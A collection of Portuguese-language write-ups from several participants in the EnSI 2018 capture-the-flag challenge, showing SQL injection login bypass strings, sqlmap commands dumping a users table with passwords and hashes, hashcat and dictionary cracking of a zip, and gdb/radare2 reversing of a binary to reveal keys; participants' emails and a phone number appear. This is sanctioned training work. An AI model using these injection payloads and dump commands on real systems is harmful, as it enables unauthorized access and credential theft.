Desafio resolvido por Jeferson S Gonzaga (Amarelos)

Ao acessar o endereço: <u>http://desafio.ensi.pop-ba.rnp.br/</u>

Analisei o formulario de login. Ele está susetivo a ataque de SqlInject. Usei a string Usuario e senha: "<u>1' or '1' = '1</u>". Consegir logar sem problemas. Caiu em uma pagina de postagem.

Parti pra tentar ver algumas vulnerabilidades

Usei a ferramenta "Uniscan" que é um Scan de Vulnerabilidades Web Comando: uniscan -qdws -u desafio.ensi.pop-ba.rnp.br Ele trouxe o resultado abaixo

| Scan date: 24-9-2018 14:58:26                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|
| Domain: http://desafio.ensi.pop-ba.rnp.br/<br>Server: Apache/2.4.25 (Debian)<br>IP: 200.128.6.131                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |
| <pre>  Directory check:<br/>  [+] CODE: 200 URL: http://desafio.ensi.pop-ba.rnp.br/Login/<br/>  [+] CODE: 200 URL: http://desafio.ensi.pop-ba.rnp.br/comment/<br/>  [+] CODE: 200 URL: http://desafio.ensi.pop-ba.rnp.br/file/<br/>  [+] CODE: 200 URL: http://desafio.ensi.pop-ba.rnp.br/file/<br/>  [+] CODE: 200 URL: http://desafio.ensi.pop-ba.rnp.br/files/<br/>  [+] CODE: 200 URL: http://desafio.ensi.pop-ba.rnp.br/files/<br/>  [+] CODE: 200 URL: http://desafio.ensi.pop-ba.rnp.br/login/<br/>  [+] CODE: 200 URL: http://desafio.ensi.pop-ba.rnp.br/logout/</pre> |  |  |  |  |  |  |  |  |  |  |  |  |
| <br>  File check:<br>  [+] CODE: 200 URL: http://desafio.ensi.pop-ba.rnp.br/index.php<br>  [+] CODE: 200 URL: http://desafio.ensi.pop-ba.rnp.br/license.txt                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |

Como identifiquei que tem algumas pastas, voltei ao navegador e tentei o acesso "File e Files": Porem retorna a mensagem: "You have to be logged as administrator to access this page."

Sendo assim, tive de tentar explorar pra conseguir o usuario administrator!

Voltando ao formulario de login. Abrir o BurpSuite e ativei o proxy na maquina local para capturar as requisições.

Vi que a requisição é enviada via "post" com a string "name=admin&password=123" tentei fazer uma força bruta, porem ia perder muito tempo.

Então pensei vamos de SQLMAP.

Salvei em um arquivo txt "pas.txt" a requisição do Burp :

POST /login HTTP/1.1 Host: desafio.ensi.pop-ba.rnp.br Content-Length: 21 Cache-Control: max-age=0 Origin: http://desafio.ensi.pop-ba.rnp.br Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8 Referer: http://desafio.ensi.pop-ba.rnp.br/ Accept-Encoding: gzip, deflate Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7 Cookie: ci\_session=eecabf917c042057d76c0cc62cb48ab484161e93 Connection: close name=123&password=123

Fui pro sqlmap ao rodar o comando: sqlmap -r pas.txt -p name –dbs

-r emviar o head
-p parametro a ser explorado
name "campo de username do formulario"
--dbs pra retornar os bancos

Conseguir identificar os bancos

[\*] ensi
[\*] information\_schema
[\*] mysql
[\*] performance\_schema
[\*] sys

como o desafio é do "EnSI" foquei neste banco e pra minha sorte foi o banco correto. Rodei o sqlmap definindo o banco ENSI e listando as tabelas deste banco como comando: sqlmap -r pas.txt -p name -D ensi –tables Retornou as tabelas:

+-----+ | comments | | users | +-----+

como necessito saber qual as credenciais do usuario"Administrator" fui direto na tabela "USERS" Rodando o comando abaixo pra ver as colunas: sqlmap -r pas.txt -p name -D ensi -T users --columns

Retornou as colunas:

+-----+ | Column | Type | +----+ | email | varchar(255) | | id | int(11) | | isadmin | tinyint(1) | | name | varchar(100) | | password | varchar(255) | +-----+

Neste momento, preciso fazer um DUMP pra pear os dados:

Rodei o comando: sqlmap -r pas.txt -p password -D ensi -T users -C name,password –dump

Vi que não tem o usuario "Administrator", porem temos o root, adm e admin

+-----+ | name | password | +-----+ | adm | 09ee2ec1e68fd19ce8e2a72c762e2d96 | | admin | 233033de88ce9dfde2f17cbfa3fc9f57 | | antonieta | coffee | | joao | tigger | | jose | computer | | maria | a1b2c3 | | pedro | 123abc | | root | 8e3d6090343f3c545c3dc09b6c9724d9 |

e pra meu azar a senha está com hash.

Então parti pra outra forma de ataque.

Volto ao formulario de login e uso a string pra conectar:

admin' or '1' = '1

Apenas digitei esta string no campo de usuario.

Logou de boa

agora acessei o endereço: <u>http://desafio.ensi.pop-ba.rnp.br/files</u>

Nesta pagina tem disponivel um arquivo PCAP pra fazer download: Link "<u>http://desafio.ensi.pop-ba.rnp.br/static/files/trace.pcap</u>"

baixei o arquivo. Nossa demorouuuuuu

abrir o Wireshark

Ao analisar identifiquei que tem foram trafegado alguns arquivos

na exportação de objeto "SMB" identifiquei que tem um arquivo .ZIP abrir a pasta nonde exportei o arquivo e fiz o crack com o comando:

fcrackzip cfile.zip -u -D -p /usr/share/wordlists/rockyou.txt usei a wordlist da rockyou e pra minha sorte achei a senha: **shadow** 

descompactei o arquivo que tinha o arquivo README.md E nele tem a Keu: **The key is: C.ACKEiDWf8Pc** 

no inicio do desafio falou que teriamos mais keys. Então continuei furçando o pcap.

Observei que houve uma troca de e-mail e tem um arquivo "a.out" anexado

Ao dar um Follow > TCP Stream Vi que tinha um base64 nele. Copiei o conteudo e joguei no bloco de notas e salvei. Depois dei um cat mail.txt | base64 -d > a.out

Tornei o arquivo executavel chmod +x a.out

executei o arquivo elf para ver o que ocorre. Ele pedia senha! Tem dei "shadow" mais não deu.

Tive de fazer o debud com o gdb

ao ler o codigo identifiquei que teinha um printf que serve pra exibir algo. Então fui usando o jump pra chegar ate este ponto. Então foi mostrada mais uma key! Undefined command: "jumo". Try "help".

Undefined command: "jumo". Try "help". (gdb) jump \$0x000055555554857 Undefined convenience variable or function "\$0x000055555554857" not defined. (gdb) jump \* 0x000055555554857 Continuing at 0x55555554857. Password: Congratz!! The key is: BDFHJLNPRTVXZ [Inferior 1 (process 9792) exited normally] (gdb)

Relatório de Teste de Intrusão

# Relatório de Teste de Invasão [EnSI 2018]

Pentester: Alan Lacerda 25/09/2018

25 de Setembro de 2018 | 1

## **Controle de Versões**

| DATA       | VERSÃO | AUTOR        | ALTERAÇÕES                                |
|------------|--------|--------------|-------------------------------------------|
| 25/09/2018 | 1.0    | Alan Lacerda | Versão inicial                            |
| 26/09/2018 | 2.0    | Alan Lacerda | Ajuste na figura do download do trace.cap |

## Introdução

Este documento visa entregar a análise de teste de intrusão para a competição EnSI 2018.

A avaliação foi conduzida de maneira similar a um ataque real porém de maneira controlada com o objetivo de evitar impactos negativos no ambiente do desafio. A principal motivação desta análise foi encontrar informações confidênciais conhecidas como Key dentro do ambiente.

## **COLETA DE INFORMAÇÕES**

A informação básica que foi passada para início do desafio foi a URL para acesso ao sistema:

http://desafio.ensi.pop-ba.rnp.br/

A partir dessa informação foi iniciada a varredura no sistema.

| Θ                  |                                                              | Θ    | 00 |   |
|--------------------|--------------------------------------------------------------|------|----|---|
| Login :: EnSI 2018 | - CERT.Ba × +                                                |      |    |   |
| ↔ → ♂ ŵ            | 🛈 🔏 desafio.ensi.pop-ba. <b>rnp.br</b> 🚥 💌 🐄                 | ☆ 🛓  | »  | ≡ |
| 🗎 Security 🗎 Tr    | rabalho 🔺 Journey to OSCP   🖨 OSCP-Like Machines   🗎 Bug Bou | unty |    | » |
| Lo                 | ogin                                                         |      |    |   |
| User               | name                                                         |      |    |   |
| En                 | ter username                                                 | 1    |    |   |
| Comn               | non Brazilian names, one word, no accents.                   |      |    |   |
| Pass               | sword                                                        |      |    |   |
| Pa                 | ssword                                                       | 1    |    |   |
| Su                 | bmit                                                         |      |    |   |

#### **COMPROMETENDO O SERVIDOR**

Após realizar várias entradas inválidas nos campos de usuário e senha foi encontrado a vulnerabilidade conhecida como SQL Injection, que permite ao atacante abusar das instruções SQLs internas da aplicação conforme imagem ao lado.

| Θ     | 🖯 Database Error - Mozilla Firefox                                                                                                    |          |        |                 |                        |       |        |                            | Θ | 00 |
|-------|----------------------------------------------------------------------------------------------------|----------|--------|-----------------|------------------------|-------|--------|----------------------------|---|----|
| Datab | ase Error                                                                                                    |          | ×      | +               |                        |       |        |                            |   |    |
| ←)-   | → C' û                                                                                                    | î 🌶      | desa   | fio.ensi.pop-ba | . <b>rnp.br</b> /login | 6     | 7 ☆    | $\mathbf{\overline{\tau}}$ | » | ≡  |
| 🗎 Se  | curity 🗎 Tra                                                                                                    | abalho   | N Jo   | urney to OSCP   | OSCP-Like Machines     | 🛅 Bug | Bounty | ,                          |   | »  |
|       |                                                                                                    |          |        |                 |                        |       |        |                            |   |    |
|       | A Datab                                                                                                    | ase E    | rror ( | Occurred        |                        |       |        |                            |   |    |
|       | Error Numbe                                                                                                    | er: 1064 |        |                 |                        |       |        |                            |   |    |
|       | You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near " limit 1' at line 1 |          |        |                 |                        |       |        |                            |   |    |
|       | select isadmin from users where name = 'abc' ' limit 1                                                                                                    |          |        |                 |                        |       |        |                            |   |    |
|       | Filename: models/Users_model.php                                                                                                    |          |        |                 |                        |       |        |                            |   |    |
|       | Line Number: 13                                                                                                    |          |        |                 |                        |       |        |                            |   |    |
|       |                                                                                                    |          |        |                 |                        |       |        |                            |   |    |

Com essa informação disparei em *background* a ferramenta SQLMap para enumerar as bases de dados de maneira mais ágil. Usando as seguintes instruções em um arquivo de requisição:

POST /login HTTP/1.1 Host: desafio.ensi.pop-ba.rnp.br User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://desafio.ensi.pop-ba.rnp.br/ Content-Type: application/x-www-form-urlencoded Content-Length: 38 Cookie: ci\_session=985bc55dc0d6d80137c56c4f6a77d6e90184dae0 DNT: 1 Connection: close Upgrade-Insecure-Requests: 1

name=administrator&password=abc

Salvei o arquivo acima com o nome login.req e disparei o seguinte comando:

#### sqlmap -r login.req --batch --dbms=mysql -dbs

Após uma série de interações com o banco de dados explorando a vulnerabilidade SQLInjection. Obtive a seguinte lista de usuários da base de dados **ensi**:

| Database: ensi<br>Table: users<br>[8 entries]                                                                                                    |                                                                                   |                                                                                                    |                                                                                 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
| email                                                                                                    | name                                                                              | password                                                                                                    | isadmin                                                                         |
| <pre>  adm@ensi.pop-ba.rnp.br<br/>  admin@ensi.pop-ba.rnp.br<br/>  antonieta@ensi.pop-ba.rnp.br<br/>  joao@ensi.pop-ba.rnp.br<br/>  jose@ensi.pop-ba.rnp.br<br/>  maria@ensi.pop-ba.rnp.br<br/>  pedro@ensi.pop-ba.rnp.br<br/>  root@ensi.pop-ba.rnp.br</pre> | adm<br>  admin<br>  antonieta<br>  joao<br>  jose<br>  maria<br>  pedro<br>  root | 09ee2ec1e68fd19ce8e2a72c76<br>233033de88ce9dfde2f17cbfa3<br>coffee<br>tigger<br>computer<br>a1b2c3<br>123abc<br>8e3d6090343f3c545c3dc09b6c | 2e2d96   1    <br>fc9f57   1    <br>  0    <br>  0    <br>  0    <br>9724d9   1 |

Enquanto interagia com a ferramenta de exploração de SQLInjection, em segundo plano, executei uma varredura para encontrar possíveis diretórios dentro da aplicação. Obtendo alguns resultados como a seguinr:

#### GENERATED WORDS: 4612

| Scanning URL: http://desafio.ensi.pop-ba.rnp.br/                              |
|-------------------------------------------------------------------------------|
| + http://desafio.ensi.pop-ba.rnp.br/@ (CODE:400 SIZE:1134)                    |
| + http://desafio.ensi.pop-ba.rnp.br/application (CODE:403 SIZE:312)           |
| <pre>+ http://desafio.ensi.pop-ba.rnp.br/comment (CODE:200 SIZE:0)</pre>      |
| <pre>+ http://desafio.ensi.pop-ba.rnp.br/comments (CODE:200 SIZE:0)</pre>     |
| <pre>+ http://desafio.ensi.pop-ba.rnp.br/file (CODE:200 SIZE:0)</pre>         |
| <pre>+ http://desafio.ensi.pop-ba.rnp.br/files (CODE:200 SIZE:0)</pre>        |
| <pre>+ http://desafio.ensi.pop-ba.rnp.br/index.php (CODE:200 SIZE:1359)</pre> |

O diretório /files me chamou atenção, por isso explorei o SQLInjection com a string **' or '1=1** no campo de usuário e repeti a mesma instrução no campo de senha.

Mas ao tentar acessar o diretório /files recebi a mensagem de erro informando que esse acesso só seria permitido para usuários com nível de administração.

Essa mensagem me chamou a atenção para os usuários que foram encontrados através do dump do SQLMap. Então decidi tentar uma abordagem diferente para exploração do SQLInjection.

#### Então a string **adm' #** no campo

| Comments :: EnSI 2018 - CERT.Bahia - Mozilla Firefox                                                                                                    |   |   |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---|---|--|--|--|--|--|--|--|--|
| Comments :: EnSI 2018 - CE × +                                                                                                    |   |   |  |  |  |  |  |  |  |  |
| $\leftarrow$ $\rightarrow$ <b>C</b> $\bigtriangleup$ $\textcircled{O}$ $\blacktriangleright$ desafio.ensi.pop-ba. <b>rnp.br</b> /comments $\cdots$ $\bigtriangledown$ $\bigstar$ $\checkmark$ | » | ≡ |  |  |  |  |  |  |  |  |
| 🗎 Security 🗎 Trabalho 🚯 Journey to OSCP 🖨 OSCP-Like Machines 🗎 Bug Bounty                                                                                                    |   | » |  |  |  |  |  |  |  |  |
| VIII EnSI                                                                                                    |   | Ô |  |  |  |  |  |  |  |  |
| Add Comment                                                                                                    |   |   |  |  |  |  |  |  |  |  |
| Enter some comment                                                                                                    |   |   |  |  |  |  |  |  |  |  |
| Post                                                                                                    |   |   |  |  |  |  |  |  |  |  |
| You have to be logged as administrator to access this page.                                                                                                    |   |   |  |  |  |  |  |  |  |  |
| Comments                                                                                                    |   | ~ |  |  |  |  |  |  |  |  |

de usuário e qualquer frase no campo de senha me elevou ao privilégio de administrador dentro do sistema. O que, por sua vez, me deu acesso à página dentro do diretório /**files**.

Essa página expôs a existência de um arquivo de captura de tráfego de rede com o tamanho aproximado de 41 MB. Baixei o mesmo para análise com o seguinte comando:



Usando a ferramenta wireshark, iniciei a análise do arquivo que logo de início me chamou a atenção para uma comunicação SMTP (troca de emails). Ao analisar o fluxo de comunicação percebi que um arquivo havia sido enviado na troca de email em questão conforme imagem a seguir.

```
From: root@vm2 (root)
--1492773756-1537568691=:2494
Content-ID: <20180921192451.2494@vm2>
Content-Type: text/plain
Hi, this is the file that I told you.
--1492773756-1537568691=:2494
Content-ID: <20180921192451.2494.1@vm2>
Content-Type: application/octet-stream; name=a.out
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename=a.out
```

O nome do arquivo enviado foi a.out e ele está encodado em base64 no corpo do email. Então fiz o processo inverso para gerar o arquivo novamente. Para isso copiei o conteúdo em base64 para um arquivo e segui os passos abaixo:



O passo natural foi tentar executar o arquivo para entender o seu comportamento. Mas ele solicitou uma senha da queal eu não possuia.

Manipulando o envio da senha (digitando uma senha com 1000 caracteres) tivemos o estouro do buffer. O que indica esse programa está vulnerável a **Buffer Overflow**. Pensei em explorar essa vulnerabilidade mas em meio à análise encontrei uma solução mais efetiva.

Usei a ferramenta **gdb** para fazer a engenharia reversa no binário **a.out** a fim de estudar seu comportamento no momento em que eu digitava a senha solicitada. Abaixo segue as partes principais da função main em código asm:

#### (gdb) disas main

Dump of assembler code for function main:

```
[....cut...]
```

| 0x00000000000083b <+75>:  | callq_0x6a0 <isoc99_scanf@plt></isoc99_scanf@plt> |
|---------------------------|---------------------------------------------------|
| 0x000000000000840 <+80>:  | lea -0x22(%rbp),%rdx                              |
| 0x000000000000844 <+84>:  | lea -0x13(%rbp),%rax                              |
| 0x00000000000848 <+88>:   | mov %rdx,%rsi                                     |
| 0x00000000000084b <+91>:  | mov %rax,%rdi                                     |
| 0x00000000000084e <+94>:  | callq_0x690 <strcmp@plt></strcmp@plt>             |
| 0x000000000000853 <+99>:  | test %eax,%eax                                    |
| 0x000000000000855 <+101>: | jne 0x89b <main+171></main+171>                   |
| 0x00000000000857 <+103>:  | lea 0xe8(%rip),%rdi #0x946                        |
| 0x00000000000085e <+110>: | mov \$0x0,%eax                                    |
| 0x000000000000863 <+115>: | callq_0x680 <printf@plt></printf@plt>             |
| 0x00000000000868 <+120>:  | movl \$0x41,-0x4(%rbp)                            |
| 0x00000000000087b <+139>: | mov -0x4(%rbp),%eax                               |
| 0x00000000000087e <+142>: | mov %eax,%edi                                     |
| 0x000000000000880 <+144>: | callq_0x660 <putchar@plt></putchar@plt>           |
| 0x00000000000885 <+149>:  | addl \$0x1,-0x4(%rbp)                             |
| 0x00000000000889 <+153>:  | cmpl \$0x5a,-0x4(%rbp)                            |
| 0x00000000000088d <+157>: | jle 0x871 <main+129></main+129>                   |
| 0x00000000000088f <+159>: | mov \$0xa,%edi                                    |
| 0x000000000000894 <+164>: | callq_0x660 <putchar@plt></putchar@plt>           |
| 0x000000000000899 <+169>: | jmp 0x8a7 <main+183></main+183>                   |
| 0x00000000000089b <+171>: | lea 0xbe(%rip),%rdi #0x960                        |
| 0x000000000008a2 <+178>:  | callq_0x670 <puts@plt></puts@plt>                 |
| 0x0000000000008a7 <+183>: | mov \$0x0,%eax                                    |
| 0x0000000000008ac <+188>: | leaveq                                            |
| 0x0000000000008ad <+189>: | retq                                              |
| End of assembler dump.    |                                                   |

Durante a análise percebi que, as linhas em negrito eram o momento em que a senha digitada era lida e comparada com a senha correta dentro do sistema. Logo em seguida, a linha em vermelho diz que, se asenha estiver errada o sistema deve executar as linhas em laranja. Caso contrário (se a senha estivesse correta) o programa continuaria a execução na linha em verde.

Decidi então apenas alterar o fluxo de execução do sistema por mandar o binário pular direto para a linha em verde (essa foi uma abordagem mais direta do que explorar o Buffer Overflow embora ele exista). O resultado foi o exposto na figura ao lado.

```
0x00005555555548ac <+188>: leaveq
0x00005555555548ad <+189>: retq
End of assembler dump.
(gdb) j * 0x000055555554857
Continuing at 0x55555554857.
Congratz!! The key is: BDFHJLNPRTVXZ
[Inferior 1 (process 28656) exited normally]
(gdb)
```

Após uma segunda análise foi possível descobrir a senha usada pelo binário para expor a chave conforme imagem a seguir.

alacerda@arsenal:~/ensi\$ echo 02L0vBtZJfQ2. | ./a.out
Password: Congratz!! The key is: BDFHJLNPRTVXZ
alacerda@arsenal:~/ensi\$

Continuando a análise do arquivo de captura de rede, notou-se que, havia acontecido algumas transferências de arquivos. Dentre alguns aquivos transferidos via protocolo SMB, encontramos o arquivo file.zip que, por estar protegido por senha chamou a minha atenção.

| θ      | Wir           | reshark · Export · SMB object list |                   |                   |  |  |  |  |  |  |  |
|--------|---------------|------------------------------------|-------------------|-------------------|--|--|--|--|--|--|--|
| Packet | ▼ Hostname    | Content Type                       | Size              | Filename          |  |  |  |  |  |  |  |
| 43318  | \\VM2\ROGERIO | FILE (297/297) R [100.00%]         | 297 bytes         | \file.zip         |  |  |  |  |  |  |  |
| 43347  | \\VM2\ROGERIO | FILE (675/675) R [100.00%]         | 675 bytes         | \.profile         |  |  |  |  |  |  |  |
| 43363  | \\VM2\ROGERIO | FILE (3526/3526) R [100.00%]       | 3,526 bytes       | \.bashrc          |  |  |  |  |  |  |  |
|        |               |                                    |                   |                   |  |  |  |  |  |  |  |
| 🙄 Hel  | р             | Save                               | All × <u>C</u> lo | ose <u>A</u> Save |  |  |  |  |  |  |  |

Usei a ferramenta **fcrack** para, por meio de uma taque de dicionário, descobrir a senha do arquivo. Assim foi possível ler o arquivo contido nele e revelar a segunda chave conforme abaixo:



### CONCLUSÃO

Por meio da análise realizada foi possível expor duas chaves confidenciais e duas senhas de acesso conforme abaixo:

- Senha do arquivo a.out: **O2L0vBtZJfQ2**.
- Chave do arquivo a.out: **BDFHJLNPRTVXZ**
- Senha do arquivo file.zip: **shadow**
- Chave do arquivo README.md: C.ACKEiDWf8Pc

Alan Lacerda | Pentester (+55) 71 9 9298-8231 alancordeiro@gmail.com

```
Participante: Litiano Moura Cabral
Iniciando o desafio fiz um teste de inje\tilde{A}§\tilde{A}£o SOL na p\tilde{A}; gina de login,
utilizando a ferramenta Sglmap.
$ sqlmap -u "http://desafio.ensi.pop-ba.rnp.br/login"
--data="name=name&password=password"
Com isso obtive a confirmação de que os parâmetros são vulnerÃįveis e:
DBMS: MySQL >= 5.0
OS: Linux Debian 9.0
web application technology: PHP 5.6.38, Apache 2.4.25
Feito isso, executei o comando para listar os bancos disponÃveis:
$ sqlmap -u "http://desafio.ensi.pop-ba.rnp.br/login"
--data="name=name&password=password" --dbs
available databases [5]:
[*] ensi
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
PrÃ<sup>3</sup>ximo passo, verificar quais tabelas existem no banco "ensi":
sqlmap -u "http://desafio.ensi.pop-ba.rnp.br/login"
--data="name=name&password=password" --dbs -D ensi --tables
Database: ensi
[2 tables]
+---+
| comments |
| users
+---+
Depois fiz um dump da tabela "users":
$ sqlmap -u "http://desafio.ensi.pop-ba.rnp.br/login"
--data="name=name&password=password" --dbs -D ensi -T users --dump
Database: ensi
Table: users
[8 entries]
+----+
| id | name | email
                                          | isadmin | password
              +----+
            | jose@ensi.pop-ba.rnp.br
                                        0
| 1 | jose
                                                 | computer
| 2 | maria
               | maria@ensi.pop-ba.rnp.br
                                         | 0
                                                  | a1b2c3
               | joao@ensi.pop-ba.rnp.br
| 3 | joao
                                          0
                                                  | tigger
| 4
   | pedro
               | pedro@ensi.pop-ba.rnp.br
                                          0
                                                  | 123abc
5 | antonieta | antonieta@ensi.pop-ba.rnp.br | 0
                                                  | coffee
               | admin@ensi.pop-ba.rnp.br
                                         | 1
| 6 | admin
233033de88ce9dfde2f17cbfa3fc9f57 | p8ynqwct - MD5 hashcat força bruta
7 | root | root@ensi.pop-ba.rnp.br
                                         | 1
                                                  T
8e3d6090343f3c545c3dc09b6c9724d9
| 8 | adm | adm@ensi.pop-ba.rnp.br
                                          | 1
                                                  09ee2ec1e68fd19ce8e2a72c762e2d96
```

+----+ Para quebrar a senha de um usuÃ;rio admin, usei a ferramenta hash-identifier para identificar o tipo de hash (MD5). ApÃ<sup>3</sup>s descobrir o tipo de hash, utilizei a ferramenta hashcat para fazer uma força bruta. \$ hashcat -m 0 -a 3 hash.txt ?1?1?1?1?1?1?1?1 --custom-charset1=abcdefghijklmnopqrstuvwxyz0123456789 --force Com este comando, informo o tipo de hash O(MD5), tipo de ataque  $3(for \tilde{A} \otimes a)$  bruta), hash.txt  $\tilde{A} \otimes o$  arquivo contendo os hashes, ?1?1?1?1?1?1?1?1 é uma mascara personalizada, definida em --custom-charset1=abcdefghijklmnopgrstuvwxyz0123456789 (alfanumérico) Com uma Nvidia GeForce 920MX ap $\tilde{A}^3$ s aproximadamente 2 horas, obtive a senha "p8ynqwct" do usuÃ;rio admin. Com acesso ao painel, baixei o arquivo Trace.pcap e analisei utilizando a ferramente WireShark. Nesta anÃ;lise foi possÃvel extrair (File -> Export Objects -> [IMF, SMB]) um arquivo "file.zip" protegido por senha (estou tentando quebrar) e um email contendo em anexo um execut $\tilde{A}_i$ vel, a.out em base64, decodifiquei usando: \$ base64 --decode a.out.base64 > a.out O arquivo a.out ao ser executado pede uma senha, para descobrir esta senha utilizei a ferramenta "r2" com os seguintes comandos: \$ r2 a.out

> aa #para analisar o arquivo

> pdf@sym.main # para ver o assembly do main.

com isso é possivel visualizar as principais linhas:

|              | 0x000007f8               | 48b84f324c30.             | movabs rax, 0x5a744276304c324f ;                               |
|--------------|--------------------------|---------------------------|----------------------------------------------------------------|
| '02L0vBtZ'   |                          |                           |                                                                |
|              | 0x00000802<br>0x00000806 | 488945ed<br>c745f54a6651. | mov qword [local_13h], rax<br>mov dword [local_bh], 0x3251664a |
| ; 'JfQ2'<br> | 0x0000080d               | 66c745f92e00              | <pre>mov word [local_7h], 0x2e ; '.'</pre>                     |

onde temos a senha "O2LOvBtZJfQ2.", ao colocar a senha obtemos a chave: BDFHJLNPRTVXZ

Para descobrir a senha do arquivo file.zip utilizei a ferramenta John e a wordlist rockyou.txt. \$ zip2john > hash.txt #para gerar o hash da senha \$ john --wordlist=rockyou.txt hash.txt

Obtive a senha "shadow". No arquivo "README.md" contido no .zip encontrei a chave "C.ACKEiDWf8Pc"



# Desafio de Segurança

VIII EnSI Outubro 3, 2018

**BDFHJLNPRTVXZ** 

Carlos Assunção homesickhog@gmail.com @homesickhog

# Ponto de partida

